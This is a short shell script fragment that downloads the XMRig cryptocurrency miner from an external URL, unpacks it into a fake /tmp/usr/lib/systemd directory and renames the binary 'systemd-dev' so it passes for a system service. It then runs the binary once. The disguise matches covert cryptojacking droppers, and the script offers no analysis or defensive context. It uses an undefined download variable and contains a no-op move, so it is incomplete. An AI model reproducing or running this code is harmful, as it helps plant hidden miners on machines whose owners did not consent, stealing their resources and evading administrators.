 mkdir -p /tmp/usr/lib
HOME_1='/tmp/usr/lib'
echo "[*] Removing $HOME_1/systemd directory"
rm -rf $HOME_1/systemd
if ! curl -L --progress-bar $zip_url -o /tmp/xmrig.tar.gz; then
  echo "ERROR: Can't download https://github.com/xmrig/xmrig/releases/latest/xmrig.tar.gz file to /tmp/xmrig.tar.gz"
  exit 1
fi
echo "[*] Unpacking /tmp/xmrig.tar.gz to $HOME_1/systemd"
[ -d $HOME_1/systemd ] || mkdir $HOME_1/systemd
if ! tar xf /tmp/xmrig.tar.gz -C $HOME_1/systemd --strip=1; then
  echo "ERROR: Can't unpack /tmp/xmrig.tar.gz to $HOME_1/systemd directory"
  exit 1
fi
rm -rf /tmp/xmrig.tar.gz
mv $HOME_1/systemd/* $HOME_1/systemd/
mv $HOME_1/systemd/xmrig $HOME_1/systemd/systemd-dev
rm -rf $HOME_1/systemd/xmrig
$HOME_1/systemd/systemd-dev --help >/dev/null